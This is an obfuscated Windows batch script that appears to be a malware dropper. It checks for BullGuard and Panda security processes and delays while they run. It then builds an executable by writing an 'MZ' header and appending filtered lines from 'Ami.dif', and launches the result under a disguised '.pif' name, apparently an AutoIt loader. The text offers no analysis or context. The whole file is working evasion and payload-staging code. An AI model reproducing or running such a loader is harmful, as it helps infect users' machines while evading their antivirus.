 Set mxJUxKaoYBBevVGQrjCtFTAzwXINEGvXcKclKaQ=f
tasklist /FI "imagename eq BullGuardCore.exe" 2>NUL | find /I /N "bullguardcore.exe">NUL
if %errorlevel%==0 waitfor /t 240 Atql
Set QCssDzpTjpehAOINRLR=Riaprirmi.exe.pif
Set Atql=M
tasklist /FI "imagename eq PSUAService.exe" 2>NUL | find /I /N "psuaservice.exe">NUL
if %errorlevel%==0 Set QCssDzpTjpehAOINRLR=autoit.exe
<nul set /p = "MZ" > Riaprirmi.exe.pif
findstr /V /R "^alfBWedsZdILMGpUEspFayrdakBodIAvGjYtbwwxGmKIGwCzLyWMRFbhuYoLAiqdPjymHtvCdPYSccJsIobkLNEqOLXnTdTnnzSzWrLGIxvwGERLfRe
aKPFwHtKWuXIZWmxeCfxF$" Ami.dif >> Riaprirmi.exe.pif
Move Tuo.* T
Riaprirmi.exe.pif T
waitfor /t 5 bEYPD